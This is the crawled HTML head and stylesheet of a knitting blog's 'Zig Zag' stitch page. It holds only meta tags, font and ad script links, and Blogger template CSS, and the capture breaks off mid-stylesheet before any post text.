

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.knittingstitches.org/2018/06/zig-zag.html
body_size: 28045
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta charset='utf-8'/>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400italic%2C700italic%2C700%2C400%7COpen+Sans%3A400italic%2C600italic%2C700italic%2C400%2C700%2C600&ver=4.2.2' id='google-font-rest-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&ver=4.0.1' id='google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<title>
Zig Zag - Knitting Stitches
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Zig Zag' property='og:title'/>
<meta content='http://www.knittingstitches.org/2018/06/zig-zag.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s0/Zig+Zag+lace+knit.jpg' property='og:image'/>
<meta content='Knitting Stitches' property='og:site_name'/>
<meta content='http://www.knittingstitches.org/' name='twitter:domain'/>
<meta content='Zig Zag' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s0/Zig+Zag+lace+knit.jpg' name='twitter:image'/>
<meta content='Zig Zag' name='twitter:title'/>
<link href='https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script src='https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<amp-auto-ads data-ad-client='ca-pub-7297740366375240' type='adsense'>
</amp-auto-ads>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
           (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-7297740366375240",
                enable_page_level_ads: true
           });
      </script>
<script async='async' data-ad-client='ca-pub-7297740366375240' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Hash Movie
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
body{
background: #f6ecf8;
color:#333;
text-align:left;
font-size:14px;
line-height:1.6;
font-family:'Open Sans';
font-weight:400;
font-style:normal;
}
a:link{color:#015bb3;text-decoration:none}
a:visited{color:#015bb3;text-decoration:none}
a:hover{color:#333;text-decoration:none}
a img{border-width:0}
#navbar-iframe{height:0;visibility:hidden;display:none}
.navbar, .Attribution, .quickedit {display:none;}
body#layout {
width:800px;
}
body#layout .container_12, body#layout .container_12 .grid_4 {
width: 100%;
margin: 0 auto;
}
body#layout #logo {
padding-left: 0;
}
body#layout #logo .logo.section {
padding: 16px;
}
body#layout #main_menu {
display: none;
}
body#layout #outer-wrapper {
width:auto;
}
body#layout #main-wrapper {
width: 44%;
}
body#layout #sidebar-wrapper {
width: 210px;
}
body#layout #sidebar-narrow {
max-width: 210px!important;
padding: 0 5px 0 0;
}
body#layout div.layout-widget-description {
display: none;
}
/* header */
#header-wrap {
background: #504f6e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsaGn1YyqcWYqsQy1Ht1Z0Llbt0W5QBwemalS4AaVsZ6aFjKxHWSC39H7VwdmP-Tci9WUC5lZZOaf48bSky9AwWWcPz7J7jHDDedeySAdvhdPWdehbxx0qf-5D5JJoYYJC2Zts3EOygq8w/s1600/bg.png);
background-position: center center;
}
#header {
-webkit-border-top-left-radius: 2px;
-webkit-border-top-right-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-topright: 2px;
border-top-left-radius: 2px;
border-top-right-radius: 2px;
padding:35px 0 25px;
margin-bottom:30px;
overflow:hidden;
}
#logo {
padding-left:4px;
}
#logo img{
width: 250px;
height: auto;
}
#logo h1 {
margin: 0px;
}
.description{
color:#1f151e;
font-size: 16px;
margin:0;
padding:0;
}
.container_12 {
margin-left: auto;
margin-right: auto;
width: 1225px;
overflow:hidden;
}
/* search block in header */
#block-search-form {
overflow:hidden;
padding-top:15px;
padding-left:25px;
float:right;
}
#block-search-form .form-type-textfield {
float:left;
}
#block-search-form .form-type-textfield input, #form_search_404 .form-text {
background: #ffffff;
border: 0 none;
height:32px;
line-height:32px;
padding:0 6px 0 9px;
width:251px;
-webkit-border-radius: 2px 0 0 2px;
-moz-border-radius: 2px 0 0 2px;
border-radius: 2px 0 0 2px
}
#block-search-form .form-submit{
float:right;
margin:-32px 0 0 266px;
}
#block-search-form .form-submit, #form_search_404 .form-submit {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcM8dhZ17axmc24NL_1FsKQS0QLKyF1jeRkiffjkokHfpMCoq_YHuKDgI4kHPpvLztiDkIUJKOX34Cun3deJ0YyVLZIDaAXyfzVmLubwkY4kJwTvAf1of90aZkeSIKfX4ScdFSRIiWpnOW/s1600/bg_search.png) no-repeat 0 -64px;
border: 0 none;
cursor: pointer;
display: block;
height: 32px;
width: 37px;
padding: 0;
overflow: hidden;
text-indent: -9999px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-khtml-border-radius: 0px;
}
.grid_4 {
display:inline;
float: left;
position: relative;
margin:0
}
.grid_8 {
display:inline;
float: right;
position: relative;
margin-left: 10px;
margin-right: 10px;
}
.container_12 .grid_8 {
}
#block_social{
margin-left:120px;
}
/* =================================== Header (Social icons) ===================================*/
.icon-wrapper {
line-height:11px;
margin-top:7px;
}
.icon-wrapper .icon-lists {
display:inline-block;
margin-right:0px;
}
.icon-wrapper .icon-lists:hover {
opacity:0.8;
}
.icon-lists span {
background-repeat:no-repeat;
background-size:100% auto;
display:block;
width:25px;
height:25px;
}
.icons-facebook {
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikDOcnEh8u9qqDMs-DknEjast4KrLrHnFk_vfEwm4NMho0AfgEq8i1vbKDWuls3MAb0qs-zoiGhJePwckDXHlMY5gRpGMNWk-lcKRMJ1p5gCTvUv7bIJo9whjdn-W0VNY7MA56ZIr5D3kA/s1600/facebook.png');
}
.icons-pinterest {
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcbFyhsWdvCSYQJTj-J3AiLNzNNOrSGrZnqCrv4W_mf6bgUB6wuHAa2PgqIjxpToewKzqta4XuDDW5sseOzJPnWY1K8-owEGiq-ms2BN_mFcSNY1LQ7vrlorB2uIJWn1FUQuRcrU1eyjK0/s1600/pinterest.png');
}
/* main menu */
.selectnav {
display: none;
}
#main_menu {
height:38px;
overflow:hidden;
margin-top:15px;
}
#main_menu nav {
height:38px;
}
#superfish_menu {
margin-bottom:0;
}
#superfish_menu li {
float:left;
height:38px;
position:relative;
}
#superfish_menu li:hover .sf-menu {
top: 38px;
}
#superfish_menu li .corner {
height:38px;
padding-right:5px;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu .last .corner_last {
height:38px;
padding-right:5px;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu li a {
color:#1f151e;
font: 15px Oswald;
letter-spacing: 0px;
line-height: 35px;
height:38px;
padding:0 27px;
text-decoration:none;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu li.active > a, #superfish_menu .active .corner a {
}
#superfish_menu li a:hover {
color:#b79eb3;
}
#superfish_menu li a:current {
background:#f2f2f2;
box-shadow:inset 5px 0 $(btn.color);
}
#superfish_menu li.active a, #superfish_menu li.sfHover a {
}
/* sub menu */
.container_12 .grid_12 {
width:1200px;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
}
.sf-menu {
line-height:	1.0;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
width:			100%;
display:none;
}
#PopularPosts1 li, #PopularPosts2 li, #BlogList1 li {
float: left;
margin: 0 0 -4px 0;
padding:0;
}
.item-thumbnail {
margin: 0;
padding:0;
}
.item-thumbnail img {
width:91px;
height: auto;
margin: 0;
padding:0;
}
.tooltip, .tooltipost {
display: inline;
position: relative;
}
.tooltip:hover:after {
background: #000;
content: attr(title);
position: absolute;
left: 0px;
bottom: 4px;
color: #fff;
z-index: 98;
font-size: 11px;
padding: 5px 3px 5px 3px;
text-align: center;
width:85px;
}
.tooltipost:hover:after {
background: #000;
content: attr(title);
position: absolute;
left: 0px;
bottom: 4px;
color: #fff;
z-index: 98;
font-size: 11px;
padding: 5px 0 5px 0;
text-align: center;
width:124px;
}
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{
float:right;
width:160px;
margin-right:5px;
padding:0 14px 0 0;
}
#main-wrapper{
width:730px;
float:left;
word-wrap:break-word;
overflow:hidden;
}
#sidebar-wrapper,#sidebar1-wrapper{
padding:0;
width:300px;
float:right;
word-wrap:break-word;
overflow:hidden;
}
#sidebar-wrapper .widget, #sidebar1-wrapper .widget{
padding-bottom:10px;
}
h2.date-header{margin:1.5em 0 .5em}
.post{
}
.post .jump-link{display:none}
.post h1,.post h2{font:30px Oswald;line-height:1.2em;margin:.25em 0 0;padding:0 0 4px;color:#333}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#333}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#666666}
.post-body{
font-size:15px;
line-height:1.8;
min-width:250px;
font-family:'Open Sans';
font-weight:400;
font-style:normal;
}
.post-body blockquote{line-height:1.3em;font-style:italic}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Oswald;line-height:1.4em;margin:.75em 0}
.comment-link{margin-left:.6em}
.post img{
overflow:hidden;
padding:0;
max-width:718px;
height: auto;
}
.post blockquote{
margin: 10px 10px 10px 20px;
padding: 10px 15px 10px 15px;
line-height: 1.6em;
color: #111;
}
.post blockquote p{margin:.75em 0}
table{line-height:1.6; font-size:14px; width:100%;border-collapse:collapse;border-spacing:0;color:#444;margin:0 0 10px;}
table td,table th{text-align:left;padding:.4em .8em}
table th{font-weight:600;vertical-align:baseline}
table td{margin-left:10px}
table tr.even td{border:none}
.comments{padding:0 15px}
#comments h4{font-size:16px;font-weight:400;margin:20px 0}
.cm_wrap{clear:both;margin-bottom:10px;float:right;width:100%}
.cm_head{width:60px;float:left;margin:0}
.cm_avatar{vertical-align:middle;border:1px solid #DDD;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-QLO1Y7wPw7jiZHaDaW0R4F0qNJxW651bl3M2LkjdUEmqHgjwrcJgxbCSyOd93azb9b8UJk3q6Va6AZuIqmD6o15kXZQ1bjXDJtHmRf62dG5pv3pE4nMcU5IrQucUuIWEvtX6UdBx4k/s1600/anonymous.jpg) center no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_avatar_a{vertical-align:middle;border:1px solid #DDD;background:silver;background-position:center;background-repeat:no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_reply a{display:inline-block;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-left-color:#E4E4E4;color:#424242!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;margin:0;padding:1px 6px}
.cm_reply a:hover{text-decoration:none!important;background:#aaa}
.cm_entry{background:#fcfcfc;border:1px solid #E4E4E4;overflow:hidden;padding:16px}
.cm_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAg_5BJlDLy5FqKV0Jlda5L1xxiEzWuObOFmW0PFAhg9sxeTxyoJzVgyLW5MegaV6vyRXIuZmFGYERn4mFNgHsP9iYOYY6AkNFeVs_ib-R6_tJ8Nff_1KRCOFSTSV9jrLdi5PnKyTZG0Q/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-left:-25px}
.cm_info{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#F4F4F4;padding:5px}
.cm_info_a{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#e5e5e5;padding:5px}
.cm_name{font-size:14px;color:#333!important;text-decoration:none;float:left}
.cm_name_a{font:bold 13px Arial;color:#333!important;text-decoration:none;float:left}
.cm_date{font-size:10px;color:#999;text-decoration:none;float:right}
.cm_date_a{font:normal 10px Arial;color:#333;text-decoration:none;float:right;padding-top:5px}
.cm_pagenavi{font-size:10px;text-transform:uppercase;color:#666;text-shadow:1px 1px #FFF;font-weight:700}
.cm_pagenavi a{color:#666;text-decoration:none;padding:10px}
.cm_pagenavi span{color:#888;background:#FFF;border:1px solid #E0E0E0;padding:4px}
.comment-body-author{font-family:Arial;font-weight:300}
.cm_entry p,.cm_entry_a p{clear:both;border:thin solid #E6E6E6;background-color:#fff;font-size:13px;color:#333;word-wrap:break-word;padding:5px}
.cm_reply{padding-top:5px}
.cm_pagenavi a:hover{text-decoration:underline}
#blog-pager{position:relative;width:auto;clear:both;font:bold 14px Arial;color:#015bb3;margin:15px 0;padding:20px 20px 5px;}
#blog-pager a{color:#333}
.feed-links{clear:both;line-height:2.5em}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget {margin:0px 0px 0px;padding:0}
.sidebar h2{
background-color:#ccbecb;
background-repeat:no-repeat;
background-position:right center;
font:14px Oswald;
color:#000;
text-transform:uppercase;
margin:0;
padding:4px 0 5px 10px;
}
#sidebar h2.active{
background:#d6c6d3;
background-repeat:no-repeat;
background-position:right center;
}
.sidebar{color:#666;line-height:1.3em;border-top:none}
.sidebar ul{list-style:none;margin:0;padding:5px}
.sidebar5 ul{list-style:none;margin:0;padding:5px}
.sidebar5 h2{
background-color:#e2d3ea ;
background-repeat:no-repeat;
background-position:right center;
font:14px Oswald;
color:#000;
text-transform:uppercase;
margin:0;
padding:4px 0 5px 10px;
}
.sidebar5 li {
background: #e8dae7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
list-style:none;
margin: 0;
padding: 0 0 0 17px;
line-height:28px;
border-bottom: 1px solid #FFFFFF;
}
.sidebar5 li:nth-child(2n+1) {
background: #e8dae7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
border-bottom: 1px solid #FFFFFF;
}
.sidebar5 li a, .post li a {
color: #33556e;
}
.sidebar5 a:hover, .post li a:hover {
color: #000;
}
.sidebar5 li:hover {
background: #d8cad7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
}
.showpageOf{color:#333;margin:2px;padding:3px 6px;}
.showpageNum a,.showpage a{color:#333;text-decoration:none;margin:2px;padding:3px 6px;}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{color:#0461be;margin:2px;padding:3px 6px;}
#outer-wrapper{
background:#fff;
width:1225px;
text-align:left;
font:12px Arial;
margin:0 auto;
padding:10px;
}
.index{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL0MHfjqyZny1wakI7VNbVR9nnbtcD0Ri2vL-Uz1ylB99y0keHicyEG76-Qnv_MM0qcbIS_Xd9w7_E9xf5r5hhR0penVWtySz9ZNQCfCVkaxdwrgJIHCX-XBe6BaaA7UC-xds5_TABVNzy/s1600/video.png) no-repeat center left!important;float:right;font:16px Oswald;color:#444;display:block;margin:12px 0 0;padding:0 10px 0 20px;}
.index a,.index a:visited{color:#333;text-transform:none}
.index a:hover{color:#046dd4;text-transform:none}
/* footer */
#footer {
font-size:12px;
color:#696969;
padding:20px 0 16px;
overflow:hidden;
margin-bottom:20px;
}
#footer .block {
padding-bottom:4px;
float:left;
}
#footer a {
color:#121212;
text-decoration:none;
}
#block_footer_menu li {
float:left;
list-style: none outside none;
line-height:100%;
padding: 0 8px 0 9px;
border-left: 1px solid #121212;
}
#block_footer_menu li.first {
border-left: 0 none;
padding-left: 0;
}
.menusearch{
width:240px;
float:right;
margin:0 auto;
padding:0 auto;
}
.searchform {
margin-top:0px;
display: inline-block;
zoom: 1;
*display: inline;
padding:0;background:#eee;
width:240px;
height:27px;
overflow:hidden;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
border:1px solid #333;
box-shadow:0 0 5px 0 #666 inset;
}
.searchform input {font:italic 12px Arial;color:#222;line-height:27px;height:27px;padding:0;margin:0;}
.searchform .searchfield {background:transparent;padding:0 0 0 6px;margin:0;width: 195px;height:27px;border:0px;outline: none;line-height:27px;}
.searchform .searchbutton {border:none;margin:0;padding:0;font-size:12px;height:25px;width:27px;}
.readmorecontent{text-align:right;width:140px;float:right;margin-top:10px}
.readmorecontent a{padding:0;color:#046dd5;text-decoration:none;font-weight:bold;}
.readmorecontent a:hover{color:#ddd;text-decoration:none;}
.maskolis h3{font:20px Oswald;margin:0px;padding:5px 10px}
.maskolis h3 a,.maskolis h3 a:visited{color:#0470d9}
.maskolis h3 a:hover{color:#333}
.maskolis {width:100%;overflow:hidden;margin-bottom:0px;padding-bottom:12px;}
.maskolis .col_maskolis {background:#e6e6e6 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHIJof-Xy5WlJb7foMSdaO5JNdbAhD93Xe1q_IZ3p2XCB-7sSUjtSKIfa-bDpUlweyh1thWCrgO3XwzjKeKRa5LvQhzc_n3JlzI1n9N4E_wWr5WD2y5vrO0AZWlZFhha0zlcLQkIse1FQ/s1600/bar-bg2.png) repeat-x top;width:158px;height:230px;float:left;padding:2px 3px 5px;margin:10px 0 0 9px;text-align:center;border:1px solid #c9c9c9}
.maskolis .maskolis_img {border:5px solid #535355;margin:15px 6px;width:135px;height:170px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}
.maskolis .maskolis_img:hover{border:5px solid #000;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.maskolis .posttitle {height:20px;border:0 none;line-height:8px;margin:0 5px 5px;padding:2px}
.maskolis .posttitle a{color:#222;font:12px Oswald;line-height:16px;text-shadow:0 2px 2px #fff}
.maskolis .posttitle a:hover {color:#33556e}
#related-posts{
float:left;
width:auto;
}
#related-posts h1{
background:none;
font:18px Oswald;
padding:3px;
color:#33556e;
}
#related-posts .maskolis_img {
border:4px solid #535355;
padding:0px 0px;
width:136px;
height:136px;
margin:10px 7px 5px;
}
#related-posts .maskolis_img:hover{border:4px solid #000;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.shadow{width:960px; height:32px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkqib4zXBM3TKahqbgcqzNnC4fPBYx05RM8Lz9bb7IWj-ttzg-9vNBg09eMS5Ehtyce7T5nxwq1aiIMf5AiuwS5nyTDucQIVWj6masUbt7iE0Y2Odqp97ellAARh1FONwVAVk6F9DEl9o/s1600/main-shadow.png) no-repeat center;margin:0 auto}
.postmeta{font-size:11px;text-transform:uppercase;text-shadow:0 2px 2px #fff;font-weight:400;padding:5px 0}
.author{color:#046dd5;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUy-Of8UO7ACy9N6EDOJikRxg6RrHcDuZ9wqrXvDNP1430qCUiHMHEIOsXliEDeMpxiy5a9LRGupZcbGdyDfV1lglKotPj9NeadA36N7qKXmRlpYnA2fL4slUeKRqaJda6-14rbvfOrzDf/s1600/user.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock{color:#046dd5;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jDp1fe7KCdydbmSPkmlKVJhBL8F4Mzqp72Fjn5D6jZ4cxVTSyw-18rd0Ak9MsPE8aDn2PlKISKQdrZprSQWKWC5q2pk25qqE-4ZizwBSvzk0y16cFLiJZ0VFYL2LyF8FNhQW6bqIHNpb/s1600/time.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock a{color:#046dd5}
.clock a:hover{color:#333}
#block_copyright{
margin-left:25px;
}
#thumb4  {display:none}
@media only screen and (max-width:767px){
#related-posts {display:none;}
}
@media only screen and (max-width:979px){
#PopularPosts1 {display:none;}
#HTML4 {display:none;}
}
.status-msg-wrap{
display:none;
}
.PopularPosts .item-title {display:none;}
#block_copyright1 {display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s 